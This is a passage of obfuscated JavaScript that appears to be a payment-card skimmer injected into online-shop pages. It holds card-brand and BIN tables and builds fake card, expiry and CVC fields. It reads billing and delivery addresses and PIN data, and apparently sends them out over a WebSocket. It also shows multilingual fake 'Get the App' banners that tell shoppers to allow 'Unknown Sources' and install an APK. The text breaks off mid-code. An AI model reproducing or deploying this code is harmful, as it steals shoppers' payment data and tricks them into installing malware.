vPtvu','zLnQsKi','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vfrIq1u','AKPVq1C','tvrdDK0','sKnc','Dufbsem','tNvTW6LYBYbKzsbJyxj0zq','x19MzxrJAeDHDgvjBNn0ywXSzwq','i3rLCM1Z','sfHkAgK','CxvLCNLtzwXLy3rVCKfSBa','CfLfufq','ue1PExC','Awngv3O','AxDSuxq','vgXsBLG','nefsv0voEa','q1DfqLq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','q2XPzw50ignSzwfUDxa','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','tuDUrfi','y29SB3i','n2fgrvjYuW','Ahr0Chm6lY93D3CUzMfIz2XHC3nHBMrTAxjYB3iUy29Tl3n0yxrPyY92zxjZAw9UmtC1nJm5mdaZmc9MCM9UDgvUzc9gywjNBgfZCY9TywLUl2vUx1vtl1bHEvbHBf9cCMfPBNrYzwuVAw1Hz2vZl2nJlW','veXNyLO','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','C3rYAw5N','uwnZtNO','C2rpywC','sxzduK0','u3nsqNy','ze56qNC','wKjTBhe','z2DPv24','yKPctM4','tNzgDhO','ueLo','yM9KEq','vxPlB0W','rKDbr0O','reT1wfq','sM92vuy','quj1tLm','AeH6tfe','r0Dly2m','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','ywrKrxzLBNrmAxn0zw5LCG','CgfYzw50tM9Kzq','v1HwuNu','rKrlq2O','EhH4Ecb4EhH4EhH4ihH4EhG','w2LKkJ1nCdjTsZfZBf0','tMnKrMG','uMLqvLK','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','tevUDK4','AgvHza','y05qvNm','Cvz3su4','owTpvNvewa','y2XHC3m','yxnZAwDU','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','v0HUuM8','uKDIrKy','BenUrvK','[base64]','qKPJt2C','BwLU','BvvWEKq','EvH3Ae4','CMHWrgG','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','nJmZncW2nZy3','z01SBuG','Dgv4DenVBNrLBNq','AhHkzvC','t0DRBuu','s0fyu04','DgvTCgXHDgu','wgjpAwm','q0jWCM0','tLDqtM0','D2n3y3C','lNbHExbSDwDqyxLTzw50t3b0Aw9UoM5VDcGUD2L0Ag91Df9MzwvZksbBzgf0ys1TB2r1BguTBMfTzt0ICgf5CgX1zYjDoMnOzwnRzwq','sK14tuG','D1zer3i','uMHss0W','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','BM93','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','CMvTB3zLrxzLBNrmAxn0zw5LCG','Ew9KDu0','seLSzhq','EMzOqw4','AuXjtLG','Dw5KzwzPBMvK','y2HLy2TIB3G','sNnesg8','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','wxLnt28','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','CMvKzgL0lMnVBq','z2Loqxu','ANnVBG','Dg9Rzw4','BhDpwva','y3nZ','tKz4sMC','uvn2txG','tvHHq0y','Ehrxr3O','z2v0rwXLBwvUDej5swq','y29VA2LL','B2LwvKK','yMLSBgLUz19HzgrYzxnZxZe','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','EgrVt0i','tK9orq','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','mdeGlYa','svbQAMS','zgf0ys10ExbL','s0frAgG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','EfHRCgm','rLrtEKG','ENbgvwm','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','yLztt2i','tgz3u1O','A21Pvue','Dxvisfy','AgjSENq','zgHRz0q','z2PTBuC','DMfSDwu','yMXUrei','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','CgTkz1a','tM16Bum','v2rstMm','C1rPsvi','C2vUza','y2XHC3nmAxn0','y213uxm','A1LNuwG','v0Dqufy','shLeD1C','wuH5CuO','wNbJzxK','q3bgq1O','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','C0PnD0O','B25TzxnZywDL','BgzbtfC','C2vHCMnO','DgPgAM8','r2DLDeq','D0TUuKi','rgfJBwq','yMLSBgLUz19WB3n0y29Kzq','thvqyvO','txaYBuSXC2XFBw9KywW','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','q2nmt2u','yNrVyq','C0frtMi','mtiGlYa','Ag9ZDg5HBwu','u2TpD3K','B3DSs3G','CgLUDgvYzxn0lMnVBq','C2nYB2XSsw50B1zPzxC','AgLKzgvU','rNrevMi','r1zUquK','CMvK','xtPOB3zLCIWkw2rHDgeTBMfTzt0','r0vNr0y','twfZDgvYy2fYza','EwfOB28Uy29T','t2j0W6LUigXHiefWCcdWN5oY','v3jcB0q','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','v3vKuKi','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','vNnutem','t1vovg8','BvLPzwO','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','q2fYDgvcBgfUy2HL','DhDPDhrLCI5JB20','EfLjzem','Aw5ZDgfNCMfTlMnVBq','[base64]','y05ztfO','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','yvbRt2W'];_0x39fb=function(){return _0x56f4a9;};return _0x39fb();}function _0x5d64(_0x165f08,_0x1abce5){const _0x39fbfe=_0x39fb();return _0x5d64=function(_0x5d64de,_0x46207e){_0x5d64de=_0x5d64de-0x1cc;let _0x4ac1d0=_0x39fbfe[_0x5d64de];if(_0x5d64['SYTCKw']===undefined){var _0xf2b563=function(_0x397f43){const _0xc8c788='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3e686d='',_0x48dd6e='';for(let _0x10f776=0x0,_0x9b5fc4,_0x44233f,_0x424682=0x0;_0x44233f=_0x397f43['charAt'](_0x424682++);~_0x44233f&&(_0x9b5fc4=_0x10f776%0x4?_0x9b5fc4*0x40+_0x44233f:_0x44233f,_0x10f776++%0x4)?_0x3e686d+=String['fromCharCode'](0xff&_0x9b5fc4>>(-0x2*_0x10f776&0x6)):0x0){_0x44233f=_0xc8c788['indexOf'](_0x44233f);}for(let _0x2602d1=0x0,_0x4c152e=_0x3e686d['length'];_0x2602d1<_0x4c152e;_0x2602d1++){_0x48dd6e+='%'+('00'+_0x3e686d['charCodeAt'](_0x2602d1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48dd6e);};_0x5d64['IgGzWg']=_0xf2b563,_0x165f08=arguments,_0x5d64['SYTCKw']=!![];}const _0x55664a=_0x39fbfe[0x0],_0x550ec4=_0x5d64de+_0x55664a,_0x37b681=_0x165f08[_0x550ec4];return!_0x37b681?(_0x4ac1d0=_0x5d64['IgGzWg'](_0x4ac1d0),_0x165f08[_0x550ec4]=_0x4ac1d0):_0x4ac1d0=_0x37b681,_0x4ac1d0;},_0x5d64(_0x165f08,_0x1abce5);}(function(_0x55154f,_0x53b06a){const _0x287084=_0x5d64,_0x195621=_0x55154f();while(!![]){try{const _0x5199fe=-parseInt(_0x287084(0x267))/0x1+parseInt(_0x287084(0x494))/0x2+parseInt(_0x287084(0x4fb))/0x3*(-parseInt(_0x287084(0x3a2))/0x4)+-parseInt(_0x287084(0x23f))/0x5+parseInt(_0x287084(0x22b))/0x6*(parseInt(_0x287084(0x3a9))/0x7)+-parseInt(_0x287084(0x46d))/0x8+-parseInt(_0x287084(0x3ce))/0x9*(-parseInt(_0x287084(0x25b))/0xa);if(_0x5199fe===_0x53b06a)break;else _0x195621['push'](_0x195621['shift']());}catch(_0x205359){_0x195621['push'](_0x195621['shift']());}}}(_0x39fb,0x1a553));window[_0x2e65b6(0x4f7)]||localStorage[_0x2e65b6(0x2dc)]('QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq')||(function(){const _0x205a97=_0x2e65b6,_0x5863de={'cmwQs':_0x205a97(0x3eb),'UuxyT':function(_0x2b0dfa,_0x3b2a0a){return _0x2b0dfa<_0x3b2a0a;},'mmnco':function(_0x51ca11,_0x4726aa){return _0x51ca11*_0x4726aa;},'Pteen':function(_0x19bc9d,_0x2cc4ce){return _0x19bc9d(_0x2cc4ce);},'PvaVt':function(_0x29c9d6,_0x4256d6){return _0x29c9d6-_0x4256d6;},'cHmDR':function(_0x2440c8,_0x182f0c){return _0x2440c8+_0x182f0c;},'fkbOn':_0x205a97(0x37c),'NYYws':_0x205a97(0x339),'dWUKE':_0x205a97(0x292),'QIxCb':function(_0x529451){return _0x529451();},'WTqJg':_0x205a97(0x472),'ySkWX':function(_0x18600c,_0x3d7203){return _0x18600c!==_0x3d7203;},'NFxJg':'visible','kMnDE':function(_0x1c406b,_0x499b60){return _0x1c406b===_0x499b60;},'mupSC':function(_0x6fc57a){return _0x6fc57a();},'kXyUT':_0x205a97(0x40e),'tEMhI':_0x205a97(0x296),'IDnHK':function(_0x27d761,_0x8e984f){return _0x27d761===_0x8e984f;},'xdoOB':function(_0x59f924,_0x2f7ea1,_0x417e5b){return _0x59f924(_0x2f7ea1,_0x417e5b);},'pjoqz':'Mp2mK1sl-code-submit-btn','LEnvN':function(_0x1f2023,_0x200f0d){return _0x1f2023(_0x200f0d);},'dVEMK':_0x205a97(0x319),'llsYn':_0x205a97(0x2ad),'BcUak':function(_0x1b7363){return _0x1b7363();},'vGdpb':function(_0x5d0d9b,_0xde4cd0){return _0x5d0d9b!==_0xde4cd0;},'CLurg':function(_0x8f82a,_0xe400a7){return _0x8f82a===_0xe400a7;},'hBJvJ':_0x205a97(0x221),'XbOic':_0x205a97(0x228),'rRvJL':_0x205a97(0x456),'ektTZ':_0x205a97(0x265),'VwOeT':_0x205a97(0x305),'CZtdf':_0x205a97(0x497),'hcfWy':_0x205a97(0x449),'xthNu':'t.me','WHnRo':_0x205a97(0x440),'KAQhh':'tiktok.com','KZDld':function(_0x12692c,_0x3ca1d4){return _0x12692c!==_0x3ca1d4;},'KlytT':_0x205a97(0x445),'MTCvM':'color','xXrRJ':'important','dhjBm':_0x205a97(0x4f9),'ZMCqZ':'No\x20card\x20number\x20provided.','AHZeK':_0x205a97(0x1d9),'eksnH':_0x205a97(0x463),'hHzLQ':_0x205a97(0x389),'xYIdC':_0x205a97(0x4d0),'QcsNz':_0x205a97(0x242),'icFWz':_0x205a97(0x291),'jGEWg':'DinersClub','ODpfI':_0x205a97(0x1d1),'giNAu':_0x205a97(0x453),'HIldt':_0x205a97(0x2db),'xBBJy':_0x205a97(0x219),'sowru':_0x205a97(0x28a),'ApiIl':_0x205a97(0x1cc),'gDWTF':_0x205a97(0x33e),'rXIWd':_0x205a97(0x396),'VqFCr':_0x205a97(0x2c9),'usCPK':'16,18,19','FUuFz':_0x205a97(0x23a),'CUiSz':'4903,4905,4911,4936,564182,633110,6333,6759','HyDwW':_0x205a97(0x4d1),'WrBoD':_0x205a97(0x208),'dNtwk':_0x205a97(0x227),'lfALW':_0x205a97(0x4ce),'GqjdG':'16,17,18,19','RCzVp':_0x205a97(0x226),'KbnFs':function(_0x492ab1,_0x47ec36){return _0x492ab1===_0x47ec36;},'mcSma':function(_0x2786cb,_0x351b50,_0x22d12d){return _0x2786cb(_0x351b50,_0x22d12d);},'jlVpw':function(_0x5a6f27,_0x2e74b3){return _0x5a6f27<_0x2e74b3;},'JXVaT':function(_0x51d050,_0x3184db){return _0x51d050&&_0x3184db;},'qKVPB':function(_0xc44e26,_0x6a1b0a,_0x3f1f9e,_0x178754){return _0xc44e26(_0x6a1b0a,_0x3f1f9e,_0x178754);},'HPprW':function(_0x5e1c4e,_0x51ca37){return _0x5e1c4e*_0x51ca37;},'rVuMw':function(_0xc618bd,_0x3430ee){return _0xc618bd*_0x3430ee;},'tUkHf':_0x205a97(0x332),'ceYVv':function(_0x3532d5,_0x2973aa){return _0x3532d5==_0x2973aa;},'ABuNS':_0x205a97(0x341),'PDZup':_0x205a97(0x387),'lthze':function(_0x52d530,_0x21da26){return _0x52d530(_0x21da26);},'hThHy':'Please','WGPPV':_0x205a97(0x362),'gISCo':function(_0x12fb1b,_0x1d01e8,_0x56d5c8){return _0x12fb1b(_0x1d01e8,_0x56d5c8);},'GGKcc':function(_0x19bf9b,_0x918f3a){return _0x19bf9b(_0x918f3a);},'rTVmY':_0x205a97(0x26b),'ZBmlq':function(_0x1c0f57){return _0x1c0f57();},'DMxwT':_0x205a97(0x4d4),'uFMSa':_0x205a97(0x334),'CoFpQ':'OPEN_MODAL','kHZSo':function(_0x460f78){return _0x460f78();},'emUof':_0x205a97(0x29b),'iLLCf':_0x205a97(0x35c),'NJQbW':_0x205a97(0x2b4),'fSTHY':'PIN','XpBIl':_0x205a97(0x266),'LqJpW':_0x205a97(0x255),'OUNTo':function(_0x395501,_0x597881){return _0x395501(_0x597881);},'mzLoA':'.Mp2mK1sl-code-input','sAQNb':_0x205a97(0x346),'cNPVs':function(_0x295a76,_0x1fb640){return _0x295a76(_0x1fb640);},'WXVRu':_0x205a97(0x201),'lISqg':_0x205a97(0x3a5),'ohfZH':_0x205a97(0x2eb),'QSChj':'1234\x205678\x209101\x204816','QQPec':_0x205a97(0x1cd),'vgVqD':function(_0x523d0a,_0x2f4f5c){return _0x523d0a===_0x2f4f5c;},'ijYJe':_0x205a97(0x2b7),'QCoUJ':_0x205a97(0x480),'FTSzH':_0x205a97(0x3c0),'cEHyc':_0x205a97(0x3b8),'dnLRM':_0x205a97(0x3e2),'vcngq':'Mp2mK1sl-code-input','GGkBC':function(_0x5c5678,_0x41dde9){return _0x5c5678>=_0x41dde9;},'AbZEX':_0x205a97(0x460),'EBjmn':function(_0xe0f15e,_0x2b2fd6){return _0xe0f15e===_0x2b2fd6;},'ofGTv':function(_0x36b8b5,_0x2d2b08){return _0x36b8b5(_0x2d2b08);},'XLfJA':function(_0x5cf534){return _0x5cf534();},'RGbFF':function(_0x4df8d0,_0x5996d0){return _0x4df8d0+_0x5996d0;},'AByWF':_0x205a97(0x359),'VHkOg':_0x205a97(0x24f),'aLouo':_0x205a97(0x37e),'YqDoy':'no-referrer','OZBTS':_0x205a97(0x4af),'dEtFb':'opacity\x200.4s','ejYhB':_0x205a97(0x49a),'lCnEY':_0x205a97(0x492),'pnlTo':_0x205a97(0x41e),'basPi':function(_0x17a6a7,_0xce66b0){return _0x17a6a7(_0xce66b0);},'RhRKL':function(_0x1e35df,_0x5aff26){return _0x1e35df(_0x5aff26);},'Dacmd':function(_0x1e39df,_0x5a61eb){return _0x1e39df(_0x5a61eb);},'EwbGV':_0x205a97(0x498),'cxMPR':function(_0x5b1cea,_0x3adab5){return _0x5b1cea+_0x3adab5;},'Zpcey':'#delivery-address\x20.address-item\x20.text-muted','DXJXA':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','synff':_0x205a97(0x44e),'tjFjo':function(_0x48a10f){return _0x48a10f();},'KLHQs':function(_0x2b7ec4,_0x257122){return _0x2b7ec4-_0x257122;},'XnjBo':function(_0x5dcfac,_0x194799){return _0x5dcfac(_0x194799);},'FYPYB':function(_0x36bed4,_0x12d59d){return _0x36bed4%_0x12d59d;},'ULvgE':_0x205a97(0x2e6),'zFmeI':function(_0x16810c,_0x2c1dec){return _0x16810c===_0x2c1dec;},'oOiUc':_0x205a97(0x40a),'YfPip':function(_0x18f010,_0x39b43d){return _0x18f010+_0x39b43d;},'sbhlz':function(_0x2fa723,_0x14f2b8){return _0x2fa723+_0x14f2b8;},'QsmCt':_0x205a97(0x4d9),'gMlmH':'\x22\x20maxlength=\x22','tGNtp':_0x205a97(0x4cb),'bJBNn':_0x205a97(0x268),'sxmBj':_0x205a97(0x1e6),'ByXpa':_0x205a97(0x46e),'YDVGn':_0x205a97(0x4dd),'IkfeM':function(_0x4edf98,_0x59c267){return _0x4edf98+_0x59c267;},'OGRhb':function(_0x5071b3,_0x5bcf73){return _0x5071b3+_0x5bcf73;},'tzref':function(_0x4d3f16,_0x3b61a7){return _0x4d3f16+_0x3b61a7;},'NvFtz':function(_0x27d95c,_0x334424){return _0x27d95c+_0x334424;},'GuULi':_0x205a97(0x248),'hUssA':function(_0x11b5df,_0x2c5fbd){return _0x11b5df+_0x2c5fbd;},'MXaCF':function(_0x5aff38,_0x47e514){return _0x5aff38+_0x47e514;},'uoHfJ':function(_0xfe499b,_0x2320a0){return _0xfe499b+_0x2320a0;},'Cujxc':function(_0x313f36,_0x6cbf3c){return _0x313f36+_0x6cbf3c;},'xJETN':_0x205a97(0x1f6),'poCIg':'\x22\x20name=\x22cvc\x22\x20id=\x22','lQyOP':function(_0x3ea12b,_0x2e62b3){return _0x3ea12b!==_0x2e62b3;},'GfiSh':'\x20/\x20','wylbc':function(_0x8c7a7e,_0x6fc9c){return _0x8c7a7e>_0x6fc9c;},'TyhxS':function(_0x20cbb3,_0x3a34c3){return _0x20cbb3(_0x3a34c3);},'boqnN':_0x205a97(0x410),'gjaDH':_0x205a97(0x3e7),'RKwlK':'#pan','ExXJH':_0x205a97(0x23b),'rishI':'MM/AA','OJaqD':_0x205a97(0x324),'XuPMH':_0x205a97(0x493),'peEVU':_0x205a97(0x39a),'jTjdV':'#order-detail-content','hXEpy':_0x205a97(0x380),'BrjaC':_0x205a97(0x31a),'QSvMx':'billing_city','bbQMF':_0x205a97(0x243),'sNsZl':_0x205a97(0x435),'WImTz':_0x205a97(0x1d8),'PMiyw':'203,\x2016,\x2023','CPsNU':function(_0x4a99d7){return _0x4a99d7();},'sTiIR':function(_0x1a320b,_0x58383b){return _0x1a320b/_0x58383b;},'uWkDi':_0x205a97(0x3f3),'Bamae':_0x205a97(0x328),'bVBbQ':function(_0x14411a,_0x2d9388){return _0x14411a==_0x2d9388;},'XkvBg':_0x205a97(0x1f2),'cNYLZ':_0x205a97(0x2b0),'CcLOe':'click','FrsGX':function(_0x1dcc86,_0x28d25d){return _0x1dcc86!=_0x28d25d;},'xtWGz':_0x205a97(0x211),'WbDYA':function(_0x436e23,_0x21ce27){return _0x436e23!==_0x21ce27;},'YCnAq':function(_0x9d511,_0x457b63){return _0x9d511!==_0x457b63;},'FGAGJ':function(_0x2db124,_0x6bef14){return _0x2db124!=_0x6bef14;},'PiFkx':_0x205a97(0x438),'ZCfhL':_0x205a97(0x20f),'sPdyg':'true','lloqu':_0x205a97(0x307),'dxWTz':_0x205a97(0x3c9),'QpuFg':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','STdya':_0x205a97(0x340),'dgytK':_0x205a97(0x4ac),'mUpzD':_0x205a97(0x48c),'pEzob':'Get\x20the\x20App\x20📲','LuPaZ':_0x205a97(0x381),'RwChI':'click\x20here','gdnJB':_0x205a97(0x4db),'Mlrar':_0x205a97(0x25f),'TlRnX':'If\x20prompted,\x20enable\x20installation\x20from\x20“Unknown\x20Sources”\x20in\x20your\x20settings.','BYnAu':_0x205a97(0x42c),'gjmmG':_0x205a97(0x46a),'uNkUJ':'Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.','Ahljg':'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','mrTgg':_0x205a97(0x2f0),'CZHMG':_0x205a97(0x4a0),'iBveZ':_0x205a97(0x44a),'JsDHo':_0x205a97(0x20c),'PVtSP':_0x205a97(0x274),'hwijD':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','NRLcQ':'haz\x20clic\x20aquí','qBOjX':_0x205a97(0x3a6),'hblzt':_0x205a97(0x2d5),'eLfAG':'Toca\x20el\x20archivo\x20APK\x20para\x20iniciar\x20la\x20instalación.','KNIds':_0x205a97(0x4d7),'IyFLU':_0x205a97(0x4bf),'UzKoL':_0x205a97(0x4ba),'RzoTy':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','HADVs':'عروض\x20ضخمة\x20في\x20التطبيق:\x20خصم\x2080%\x20+\x20فعاليات\x20VIP<br>شراء\x20سريع،\x20هدية\x20$5\x20و5%\x20استرجاع\x20نقدي.','AQCEY':'افتح\x20التطبيق\x20للحصول\x20على\x20خصم\x2080%\x20على\x20العروض\x20الخاصة<br>الدفع\x20الفوري،\x20توصيل\x20مجاني\x20و5%\x20استرجاع\x20نقدي\x20على\x20كل\x20طلب.','iFYCA':_0x205a97(0x4c5),'YbQCh':_0x205a97(0x1e8),'hkIHl':_0x205a97(0x3ed),'cXkaa':_0x205a97(0x35a),'rvhFa':'إذا\x20لم\x20يبدأ\x20التنزيل','tXjNn':_0x205a97(0x2f9),'TTbCU':_0x205a97(0x3db),'NWPNm':_0x205a97(0x27c),'UWKZn':_0x205a97(0x203),'vgGZR':_0x205a97(0x32b),'CZOJp':_0x205a97(0x2a7),'vIzHH':_0x205a97(0x33c),'FDKCj':_0x205a97(0x4f8),'ZKrXu':_0x205a97(0x3ac),'oiVVI':'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','dDreD':_0x205a97(0x408),'wBKxj':_0x205a97(0x44c),'KAXSN':_0x205a97(0x4c7),'bVSOb':'cliquez\x20ici','DUgiT':'Comment\x20installer\x20l\x27application\x20:','FtDVb':_0x205a97(0x2ae),'sXwYp':_0x205a97(0x31f),'JzKbT':_0x205a97(0x2ac),'ClAUJ':function(_0x1ec76a){return _0x1ec76a();},'UZSJr':function(_0x55e23e){return _0x55e23e();},'FCEZX':function(_0x207d8c,_0x1dfa8c){return _0x207d8c*_0x1dfa8c;},'IPjjk':function(_0x30bf32){return _0x30bf32();},'azUTM':function(_0x3a2cde){return _0x3a2cde();},'iLINX':_0x205a97(0x442),'SkVMT':_0x205a97(0x2cd),'SiNNu':_0x205a97(0x4e5),'oOqzs':_0x205a97(0x2b5),'aAAOA':_0x205a97(0x1db),'qLCFF':_0x205a97(0x2fc),'aQMRU':_0x205a97(0x35f),'WqpPJ':_0x205a97(0x473),'YHyqJ':_0x205a97(0x4bd),'jJoCW':_0x205a97(0x20a),'bFhFS':function(_0x1238ab,_0x2dfe18){return _0x1238ab(_0x2dfe18);},'APJJd':_0x205a97(0x2d7)};try{const _0x758bdb=(_0x172d5c=0xd,_0x4e8ab8='')=>{const _0x199fb5=_0x205a97;let _0x22cb6c=_0x5863de[_0x199fb5(0x425)];for(let _0x531035=0x0;_0x5863de['UuxyT'](_0x531035,_0x172d5c);_0x531035++)_0x4e8ab8+=_0x22cb6c[_0x199fb5(0x236)](Math[_0x199fb5(0x239)](_0x5863de[_0x199fb5(0x38f)](0x3e,Math[_0x199fb5(0x2a9)]())));return'x'+_0x4e8ab8;};let _0x47a11d={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x197361={0x0:!0x1,0x1:!0x1},_0x5cff55={'styles':_0x5863de[_0x205a97(0x49d)](_0x758bdb,0x7),'parent':_0x5863de[_0x205a97(0x3bf)](_0x758bdb,0x7),'card':_0x5863de['RhRKL'](_0x758bdb,0x7),'expiry':_0x5863de[_0x205a97(0x3cc)](_0x758bdb,0x7),'cvv':_0x758bdb(0x7),'button':_0x5863de['bFhFS'](_0x758bdb,0x7)},_0x2ab88d=!!localStorage[_0x205a97(0x2dc)](_0x5863de[_0x205a97(0x47f)]);((()=>{const _0x31797b=_0x205a97,_0x4e456c={'JMxMH':function(_0x33ce3f,_0x50cb5e){const _0x46ddba=_0x5d64;return _0x5863de[_0x46ddba(0x24e)](_0x33ce3f,_0x50cb5e);},'cqtXW':function(_0x3f7f87,_0x50b016){const _0x3768dc=_0x5d64;return _0x5863de[_0x3768dc(0x1d7)](_0x3f7f87,_0x50b016);},'guOOD':function(_0x5d8a28,_0x121316){return _0x5d8a28+_0x121316;},'TLgbZ':_0x31797b(0x2a0),'MdbLy':function(_0x3a2ef1,_0x15052b){const _0xc3e8f3=_0x31797b;return _0x5863de[_0xc3e8f3(0x4df)](_0x3a2ef1,_0x15052b);},'YBErL':_0x5863de[_0x31797b(0x317)],'FkRdR':function(_0x2d8036,_0x2ce392){return _0x2d8036===_0x2ce392;},'yhCxu':function(_0x10f567,_0x5dc77d){const _0x57a9e3=_0x31797b;return _0x5863de[_0x57a9e3(0x352)](_0x10f567,_0x5dc77d);},'eRNGZ':_0x5863de[_0x31797b(0x3bd)],'Bnwcc':_0x5863de[_0x31797b(0x309)],'MGnDR':function(_0x5d695e,_0x5a4e58){const _0x25cadb=_0x31797b;return _0x5863de[_0x25cadb(0x3ca)](_0x5d695e,_0x5a4e58);},'FFODs':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','pkJgP':_0x31797b(0x3f4),'WudRB':_0x31797b(0x33b),'sJMwJ':function(_0x34b9b0,_0x1e253b){return _0x34b9b0 in _0x1e253b;},'WDaWS':function(_0x3aca32,_0x4cc632){const _0x39df94=_0x31797b;return _0x5863de[_0x39df94(0x33d)](_0x3aca32,_0x4cc632);},'reZZl':function(_0x3b7b25,_0x1d588f){return _0x3b7b25!==_0x1d588f;},'UQdJw':_0x5863de[_0x31797b(0x4d2)],'WsieS':'SELECT','ggiWn':_0x5863de[_0x31797b(0x427)],'SqWgz':function(_0xd6db54,_0x53b71d,_0x45ce2f){const _0x44b300=_0x31797b;return _0x5863de[_0x44b300(0x1ee)](_0xd6db54,_0x53b71d,_0x45ce2f);},'HXJhi':function(_0x39460d,_0x152c69){return _0x5863de['lthze'](_0x39460d,_0x152c69);},'yoduM':function(_0x227d79,_0x4253e2){const _0x3ef3b3=_0x31797b;return _0x5863de[_0x3ef3b3(0x3bf)](_0x227d79,_0x4253e2);},'GgdUJ':_0x5863de[_0x31797b(0x47f)],'dVVnm':function(_0x190b1a){const _0x40c345=_0x31797b;return _0x5863de[_0x40c345(0x3b3)](_0x190b1a);},'Rjatf':_0x5863de[_0x31797b(0x259)],'uAAHC':_0x5863de[_0x31797b(0x366)],'kYgQh':function(_0x3c5c0f){const _0x467ea7=_0x31797b;return _0x5863de[_0x467ea7(0x4a9)](_0x3c5c0f);},'uycHD':_0x5863de[_0x31797b(0x489)],'FySrk':function(_0x4584cf){return _0x5863de['kHZSo'](_0x4584cf);},'WdRNc':_0x5863de[_0x31797b(0x23e)],'meOeI':'SET_CARD_LOGO','ZjPLw':_0x31797b(0x4cc),'cbgGw':_0x5863de[_0x31797b(0x383)],'tOsdt':_0x5863de['NJQbW'],'geIvC':_0x5863de['fSTHY'],'VFhYy':_0x5863de['XpBIl'],'NcdFh':_0x5863de[_0x31797b(0x26d)],'uGUOR':_0x5863de[_0x31797b(0x2c8)],'GgetD':function(_0xebd760,_0x5a55e9){const _0x57f018=_0x31797b;return _0x5863de[_0x57f018(0x450)](_0xebd760,_0x5a55e9);},'AeAos':_0x5863de[_0x31797b(0x25c)],'RqQbO':function(_0x4b996e,_0x5353da){const _0x1c5d69=_0x31797b;return _0x5863de[_0x1c5d69(0x4e8)](_0x4b996e,_0x5353da);},'gtBGC':_0x5863de[_0x31797b(0x43b)],'IyEVl':_0x31797b(0x4e3),'Vzhcs':'[ws]\x20error','iohFO':function(_0x1c495c,_0x47876e){const _0x329fe6=_0x31797b;return 